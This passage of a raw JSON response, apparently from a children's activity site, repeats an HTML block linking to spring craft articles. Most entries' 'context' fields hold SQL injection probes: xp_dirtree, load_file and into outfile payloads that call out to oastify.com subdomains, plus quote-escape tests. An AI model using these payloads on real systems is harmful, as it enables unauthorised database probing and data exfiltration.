App\u003c/a\u003e\u003c/p\u003e\n\u003c/div\u003e\n","expiration_date":null},{"context":"ak_most_popular_home_col_one));declare @q varchar(99);set @q='\\\\2bellmjr21nrnk8di0ebynyublhj5ht8twljc71.oasti'+'fy.com\\ahg'; exec master.dbo.xp_dirtree @q;-- ","content":"\u003cheader class=\"sectionheader\"\u003e\n\u003ch2 style=\"font-style:italic;\"\u003eWarm Weather Funs\u003c/h2\u003e\n\u003c/header\u003e\n\n\u003cdiv class=\"sectioncontent content\"\u003e\n\u003cdiv class=\"image-wrapper\"\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e\u003cimg src=\"[data-uri]\" data-original=\"https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Kids/460/Bee+Plates+LPF.jpg\n\n\n\" style=\"display: inline;\" /\u003e \u003c/a\u003e\u003c/div\u003e\n\n\u003ch5\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e10 Delightful Spring Craft Ideas for Kids\u003c/a\u003e\u003c/h5\u003e\n\n\u003cul class=\"unstyled\"\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-fresh-ways-to-spring-clean-your-family-s-routine\"\u003eFresh Ways to Spring Clean Your Family\u0026#39;s Routine\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/cycling/articles/8-reasons-your-kid-should-try-cycling\"\u003e8 Reasons Your Kid Should Try Cycling\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/how-i-taught-my-daughter-to-appreciate-nature\"\u003eHow I Taught My Daughter to Appreciate Nature\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-rules-to-keep-kids-active\"\u003e10 Rules to Keep Kids Active\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\u003c/ul\u003e\n\n\u003cp\u003e\u003ca class=\"section-footer-link\" href=\"http://www.active.com/mobile/activekids-app\"\u003eDownload the ACTIVEkids App\u003c/a\u003e\u003c/p\u003e\n\u003c/div\u003e\n","expiration_date":null},{"context":"ak_most_popular_home_col_one', '1');declare @q varchar(99);set @q='\\\\dduwnxl24cp2pvaokbgm0y05dwju7svjq7iu9iy.oasti'+'fy.com\\pue'; exec master.dbo.xp_dirtree @q;-- ","content":"\u003cheader class=\"sectionheader\"\u003e\n\u003ch2 style=\"font-style:italic;\"\u003eWarm Weather Funs\u003c/h2\u003e\n\u003c/header\u003e\n\n\u003cdiv class=\"sectioncontent content\"\u003e\n\u003cdiv class=\"image-wrapper\"\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e\u003cimg src=\"[data-uri]\" data-original=\"https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Kids/460/Bee+Plates+LPF.jpg\n\n\n\" style=\"display: inline;\" /\u003e \u003c/a\u003e\u003c/div\u003e\n\n\u003ch5\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e10 Delightful Spring Craft Ideas for Kids\u003c/a\u003e\u003c/h5\u003e\n\n\u003cul class=\"unstyled\"\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-fresh-ways-to-spring-clean-your-family-s-routine\"\u003eFresh Ways to Spring Clean Your Family\u0026#39;s Routine\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/cycling/articles/8-reasons-your-kid-should-try-cycling\"\u003e8 Reasons Your Kid Should Try Cycling\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/how-i-taught-my-daughter-to-appreciate-nature\"\u003eHow I Taught My Daughter to Appreciate Nature\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-rules-to-keep-kids-active\"\u003e10 Rules to Keep Kids Active\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\u003c/ul\u003e\n\n\u003cp\u003e\u003ca class=\"section-footer-link\" href=\"http://www.active.com/mobile/activekids-app\"\u003eDownload the ACTIVEkids App\u003c/a\u003e\u003c/p\u003e\n\u003c/div\u003e\n","expiration_date":null},{"context":"ak_most_popular_home_col_one', '1', '2');declare @q varchar(99);set @q='\\\\re9aobmg5qqgq9b2lph01c1jeak886wxtll8cw1.oasti'+'fy.com\\gyh'; exec master.dbo.xp_dirtree @q;-- ","content":"\u003cheader class=\"sectionheader\"\u003e\n\u003ch2 style=\"font-style:italic;\"\u003eWarm Weather Funs\u003c/h2\u003e\n\u003c/header\u003e\n\n\u003cdiv class=\"sectioncontent content\"\u003e\n\u003cdiv class=\"image-wrapper\"\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e\u003cimg src=\"[data-uri]\" data-original=\"https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Kids/460/Bee+Plates+LPF.jpg\n\n\n\" style=\"display: inline;\" /\u003e \u003c/a\u003e\u003c/div\u003e\n\n\u003ch5\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e10 Delightful Spring Craft Ideas for Kids\u003c/a\u003e\u003c/h5\u003e\n\n\u003cul class=\"unstyled\"\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-fresh-ways-to-spring-clean-your-family-s-routine\"\u003eFresh Ways to Spring Clean Your Family\u0026#39;s Routine\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/cycling/articles/8-reasons-your-kid-should-try-cycling\"\u003e8 Reasons Your Kid Should Try Cycling\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/how-i-taught-my-daughter-to-appreciate-nature\"\u003eHow I Taught My Daughter to Appreciate Nature\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-rules-to-keep-kids-active\"\u003e10 Rules to Keep Kids Active\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\u003c/ul\u003e\n\n\u003cp\u003e\u003ca class=\"section-footer-link\" href=\"http://www.active.com/mobile/activekids-app\"\u003eDownload the ACTIVEkids App\u003c/a\u003e\u003c/p\u003e\n\u003c/div\u003e\n","expiration_date":null},{"context":"ak_most_popular_home_col_one', '1', '2', '3');declare @q varchar(99);set @q='\\\\oog7y8wdfn0d06lzvmrxb9bgo7u5i36u5ix5otd.oasti'+'fy.com\\skt'; exec master.dbo.xp_dirtree @q;-- ","content":"\u003cheader class=\"sectionheader\"\u003e\n\u003ch2 style=\"font-style:italic;\"\u003eWarm Weather Funs\u003c/h2\u003e\n\u003c/header\u003e\n\n\u003cdiv class=\"sectioncontent content\"\u003e\n\u003cdiv class=\"image-wrapper\"\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e\u003cimg src=\"[data-uri]\" data-original=\"https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Kids/460/Bee+Plates+LPF.jpg\n\n\n\" style=\"display: inline;\" /\u003e \u003c/a\u003e\u003c/div\u003e\n\n\u003ch5\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e10 Delightful Spring Craft Ideas for Kids\u003c/a\u003e\u003c/h5\u003e\n\n\u003cul class=\"unstyled\"\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-fresh-ways-to-spring-clean-your-family-s-routine\"\u003eFresh Ways to Spring Clean Your Family\u0026#39;s Routine\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/cycling/articles/8-reasons-your-kid-should-try-cycling\"\u003e8 Reasons Your Kid Should Try Cycling\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/how-i-taught-my-daughter-to-appreciate-nature\"\u003eHow I Taught My Daughter to Appreciate Nature\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-rules-to-keep-kids-active\"\u003e10 Rules to Keep Kids Active\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\u003c/ul\u003e\n\n\u003cp\u003e\u003ca class=\"section-footer-link\" href=\"http://www.active.com/mobile/activekids-app\"\u003eDownload the ACTIVEkids App\u003c/a\u003e\u003c/p\u003e\n\u003c/div\u003e\n","expiration_date":null},{"context":"ak_most_popular_home_col_one'));declare @q varchar(99);set @q='\\\\kd13n4l94jp9p2avkigt050cd3j17zvqweo1fp4.oasti'+'fy.com\\pbz'; exec master.dbo.xp_dirtree @q;-- ","content":"\u003cheader class=\"sectionheader\"\u003e\n\u003ch2 style=\"font-style:italic;\"\u003eWarm Weather Funs\u003c/h2\u003e\n\u003c/header\u003e\n\n\u003cdiv class=\"sectioncontent content\"\u003e\n\u003cdiv class=\"image-wrapper\"\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e\u003cimg src=\"[data-uri]\" data-original=\"https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Kids/460/Bee+Plates+LPF.jpg\n\n\n\" style=\"display: inline;\" /\u003e \u003c/a\u003e\u003c/div\u003e\n\n\u003ch5\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e10 Delightful Spring Craft Ideas for Kids\u003c/a\u003e\u003c/h5\u003e\n\n\u003cul class=\"unstyled\"\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-fresh-ways-to-spring-clean-your-family-s-routine\"\u003eFresh Ways to Spring Clean Your Family\u0026#39;s Routine\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/cycling/articles/8-reasons-your-kid-should-try-cycling\"\u003e8 Reasons Your Kid Should Try Cycling\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/how-i-taught-my-daughter-to-appreciate-nature\"\u003eHow I Taught My Daughter to Appreciate Nature\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-rules-to-keep-kids-active\"\u003e10 Rules to Keep Kids Active\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\u003c/ul\u003e\n\n\u003cp\u003e\u003ca class=\"section-footer-link\" href=\"http://www.active.com/mobile/activekids-app\"\u003eDownload the ACTIVEkids App\u003c/a\u003e\u003c/p\u003e\n\u003c/div\u003e\n","expiration_date":null},{"context":"(select load_file('\\\\\\\\99gsjthy08lylr6kg7ciwuw19sfq3orft3lqce1.oastify.com\\\\gsm'))","content":"\u003cheader class=\"sectionheader\"\u003e\n\u003ch2 style=\"font-style:italic;\"\u003eWarm Weather Funs\u003c/h2\u003e\n\u003c/header\u003e\n\n\u003cdiv class=\"sectioncontent content\"\u003e\n\u003cdiv class=\"image-wrapper\"\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e\u003cimg src=\"[data-uri]\" data-original=\"https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Kids/460/Bee+Plates+LPF.jpg\n\n\n\" style=\"display: inline;\" /\u003e \u003c/a\u003e\u003c/div\u003e\n\n\u003ch5\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e10 Delightful Spring Craft Ideas for Kids\u003c/a\u003e\u003c/h5\u003e\n\n\u003cul class=\"unstyled\"\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-fresh-ways-to-spring-clean-your-family-s-routine\"\u003eFresh Ways to Spring Clean Your Family\u0026#39;s Routine\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/cycling/articles/8-reasons-your-kid-should-try-cycling\"\u003e8 Reasons Your Kid Should Try Cycling\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/how-i-taught-my-daughter-to-appreciate-nature\"\u003eHow I Taught My Daughter to Appreciate Nature\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-rules-to-keep-kids-active\"\u003e10 Rules to Keep Kids Active\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\u003c/ul\u003e\n\n\u003cp\u003e\u003ca class=\"section-footer-link\" href=\"http://www.active.com/mobile/activekids-app\"\u003eDownload the ACTIVEkids App\u003c/a\u003e\u003c/p\u003e\n\u003c/div\u003e\n","expiration_date":null},{"context":"ak_most_popular_home_col_one'+(select load_file('\\\\\\\\jm92w3u8diy8y1juthps949bm2s0gy4p7dz0qof.oastify.com\\\\spi'))+'","content":"\u003cheader class=\"sectionheader\"\u003e\n\u003ch2 style=\"font-style:italic;\"\u003eWarm Weather Funs\u003c/h2\u003e\n\u003c/header\u003e\n\n\u003cdiv class=\"sectioncontent content\"\u003e\n\u003cdiv class=\"image-wrapper\"\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e\u003cimg src=\"[data-uri]\" data-original=\"https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Kids/460/Bee+Plates+LPF.jpg\n\n\n\" style=\"display: inline;\" /\u003e \u003c/a\u003e\u003c/div\u003e\n\n\u003ch5\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e10 Delightful Spring Craft Ideas for Kids\u003c/a\u003e\u003c/h5\u003e\n\n\u003cul class=\"unstyled\"\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-fresh-ways-to-spring-clean-your-family-s-routine\"\u003eFresh Ways to Spring Clean Your Family\u0026#39;s Routine\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/cycling/articles/8-reasons-your-kid-should-try-cycling\"\u003e8 Reasons Your Kid Should Try Cycling\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/how-i-taught-my-daughter-to-appreciate-nature\"\u003eHow I Taught My Daughter to Appreciate Nature\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-rules-to-keep-kids-active\"\u003e10 Rules to Keep Kids Active\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\u003c/ul\u003e\n\n\u003cp\u003e\u003ca class=\"section-footer-link\" href=\"http://www.active.com/mobile/activekids-app\"\u003eDownload the ACTIVEkids App\u003c/a\u003e\u003c/p\u003e\n\u003c/div\u003e\n","expiration_date":null},{"context":"ak_most_popular_home_col_one into outfile '\\\\\\\\x97gjhhm0wlmlf68gvc6wiwp9gfe3cr3vrnee23.oastify.com\\\\xxf'; -- ","content":"\u003cheader class=\"sectionheader\"\u003e\n\u003ch2 style=\"font-style:italic;\"\u003eWarm Weather Funs\u003c/h2\u003e\n\u003c/header\u003e\n\n\u003cdiv class=\"sectioncontent content\"\u003e\n\u003cdiv class=\"image-wrapper\"\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e\u003cimg src=\"[data-uri]\" data-original=\"https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Kids/460/Bee+Plates+LPF.jpg\n\n\n\" style=\"display: inline;\" /\u003e \u003c/a\u003e\u003c/div\u003e\n\n\u003ch5\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e10 Delightful Spring Craft Ideas for Kids\u003c/a\u003e\u003c/h5\u003e\n\n\u003cul class=\"unstyled\"\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-fresh-ways-to-spring-clean-your-family-s-routine\"\u003eFresh Ways to Spring Clean Your Family\u0026#39;s Routine\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/cycling/articles/8-reasons-your-kid-should-try-cycling\"\u003e8 Reasons Your Kid Should Try Cycling\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/how-i-taught-my-daughter-to-appreciate-nature\"\u003eHow I Taught My Daughter to Appreciate Nature\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-rules-to-keep-kids-active\"\u003e10 Rules to Keep Kids Active\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\u003c/ul\u003e\n\n\u003cp\u003e\u003ca class=\"section-footer-link\" href=\"http://www.active.com/mobile/activekids-app\"\u003eDownload the ACTIVEkids App\u003c/a\u003e\u003c/p\u003e\n\u003c/div\u003e\n","expiration_date":null},{"context":"ak_most_popular_home_col_one' into outfile '\\\\\\\\3nrmxnvse2zszlkeu1qcaoavnmtkhi59ax2kt8i.oastify.com\\\\frb'; -- ","content":"\u003cheader class=\"sectionheader\"\u003e\n\u003ch2 style=\"font-style:italic;\"\u003eWarm Weather Funs\u003c/h2\u003e\n\u003c/header\u003e\n\n\u003cdiv class=\"sectioncontent content\"\u003e\n\u003cdiv class=\"image-wrapper\"\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e\u003cimg src=\"[data-uri]\" data-original=\"https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Kids/460/Bee+Plates+LPF.jpg\n\n\n\" style=\"display: inline;\" /\u003e \u003c/a\u003e\u003c/div\u003e\n\n\u003ch5\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e10 Delightful Spring Craft Ideas for Kids\u003c/a\u003e\u003c/h5\u003e\n\n\u003cul class=\"unstyled\"\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-fresh-ways-to-spring-clean-your-family-s-routine\"\u003eFresh Ways to Spring Clean Your Family\u0026#39;s Routine\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/cycling/articles/8-reasons-your-kid-should-try-cycling\"\u003e8 Reasons Your Kid Should Try Cycling\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/how-i-taught-my-daughter-to-appreciate-nature\"\u003eHow I Taught My Daughter to Appreciate Nature\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-rules-to-keep-kids-active\"\u003e10 Rules to Keep Kids Active\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\u003c/ul\u003e\n\n\u003cp\u003e\u003ca class=\"section-footer-link\" href=\"http://www.active.com/mobile/activekids-app\"\u003eDownload the ACTIVEkids App\u003c/a\u003e\u003c/p\u003e\n\u003c/div\u003e\n","expiration_date":null},{"context":"ak_most_popular_home_col_one'","content":"\u003cheader class=\"sectionheader\"\u003e\n\u003ch2 style=\"font-style:italic;\"\u003eWarm Weather Funs\u003c/h2\u003e\n\u003c/header\u003e\n\n\u003cdiv class=\"sectioncontent content\"\u003e\n\u003cdiv class=\"image-wrapper\"\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e\u003cimg src=\"[data-uri]\" data-original=\"https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Kids/460/Bee+Plates+LPF.jpg\n\n\n\" style=\"display: inline;\" /\u003e \u003c/a\u003e\u003c/div\u003e\n\n\u003ch5\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e10 Delightful Spring Craft Ideas for Kids\u003c/a\u003e\u003c/h5\u003e\n\n\u003cul class=\"unstyled\"\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-fresh-ways-to-spring-clean-your-family-s-routine\"\u003eFresh Ways to Spring Clean Your Family\u0026#39;s Routine\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/cycling/articles/8-reasons-your-kid-should-try-cycling\"\u003e8 Reasons Your Kid Should Try Cycling\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/how-i-taught-my-daughter-to-appreciate-nature\"\u003eHow I Taught My Daughter to Appreciate Nature\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-rules-to-keep-kids-active\"\u003e10 Rules to Keep Kids Active\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\u003c/ul\u003e\n\n\u003cp\u003e\u003ca class=\"section-footer-link\" href=\"http://www.active.com/mobile/activekids-app\"\u003eDownload the ACTIVEkids App\u003c/a\u003e\u003c/p\u003e\n\u003c/div\u003e\n","expiration_date":null},{"context":"ak_most_popular_home_col_one\\'","content":"\u003cheader class=\"sectionheader\"\u003e\n\u003ch2 style=\"font-style:italic;\"\u003eWarm Weather Funs\u003c/h2\u003e\n\u003c/header\u003e\n\n\u003cdiv class=\"sectioncontent content\"\u003e\n\u003cdiv class=\"image-wrapper\"\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e\u003cimg src=\"[data-uri]\" data-original=\"https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Kids/460/Bee+Plates+LPF.jpg\n\n\n\" style=\"display: inline;\" /\u003e \u003c/a\u003e\u003c/div\u003e\n\n\u003ch5\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e10 Delightful Spring Craft Ideas for Kids\u003c/a\u003e\u003c/h5\u003e\n\n\u003cul class=\"unstyled\"\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-fresh-ways-to-spring-clean-your-family-s-routine\"\u003eFresh Ways to Spring Clean Your Family\u0026#39;s Routine\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/cycling/articles/8-reasons-your-kid-should-try-cycling\"\u003e8 Reasons Your Kid Should Try Cycling\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/how-i-taught-my-daughter-to-appreciate-nature\"\u003eHow I Taught My Daughter to Appreciate Nature\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-rules-to-keep-kids-active\"\u003e10 Rules to Keep Kids Active\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\u003c/ul\u003e\n\n\u003cp\u003e\u003ca class=\"section-footer-link\" href=\"http://www.active.com/mobile/activekids-app\"\u003eDownload the ACTIVEkids App\u003c/a\u003e\u003c/p\u003e\n\u003c/div\u003e\n","expiration_date":null},{"context":"ak_most_popular_home_col_one%27","content":"\u003cheader class=\"sectionheader\"\u003e\n\u003ch2 style=\"font-style:italic;\"\u003eWarm Weather Funs\u003c/h2\u003e\n\u003c/header\u003e\n\n\u003cdiv class=\"sectioncontent content\"\u003e\n\u003cdiv class=\"image-wrapper\"\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e\u003cimg src=\"[data-uri]\" data-original=\"https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Kids/460/Bee+Plates+LPF.jpg\n\n\n\" style=\"display: inline;\" /\u003e \u003c/a\u003e\u003c/div\u003e\n\n\u003ch5\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e10 Delightful Spring Craft Ideas for Kids\u003c/a\u003e\u003c/h5\u003e\n\n\u003cul class=\"unstyled\"\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-fresh-ways-to-spring-clean-your-family-s-routine\"\u003eFresh Ways to Spring Clean Your Family\u0026#39;s Routine\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/cycling/articles/8-reasons-your-kid-should-try-cycling\"\u003e8 Reasons Your Kid Should Try Cycling\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/how-i-taught-my-daughter-to-appreciate-nature\"\u003eHow I Taught My Daughter to Appreciate Nature\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-rules-to-keep-kids-active\"\u003e10 Rules to Keep Kids Active\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\u003c/ul\u003e\n\n\u003cp\u003e\u003ca class=\"section-footer-link\" href=\"http://www.active.com/mobile/activekids-app\"\u003eDownload the ACTIVEkids App\u003c/a\u003e\u003c/p\u003e\n\u003c/div\u003e\n","expiration_date":null},{"context":"ak_most_popular_home_col_one%5c%27","content":"\u003cheader class=\"sectionheader\"\u003e\n\u003ch2 style=\"font-style:italic;\"\u003eWarm Weather Funs\u003c/h2\u003e\n\u003c/header\u003e\n\n\u003cdiv class=\"sectioncontent content\"\u003e\n\u003cdiv class=\"image-wrapper\"\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e\u003cimg src=\"[data-uri]\" data-original=\"https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Kids/460/Bee+Plates+LPF.jpg\n\n\n\" style=\"display: inline;\" /\u003e \u003c/a\u003e\u003c/div\u003e\n\n\u003ch5\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e10 Delightful Spring Craft Ideas for Kids\u003c/a\u003e\u003c/h5\u003e\n\n\u003cul class=\"unstyled\"\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-fresh-ways-to-spring-clean-your-family-s-routine\"\u003eFresh Ways to Spring Clean Your Family\u0026#39;s Routine\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca 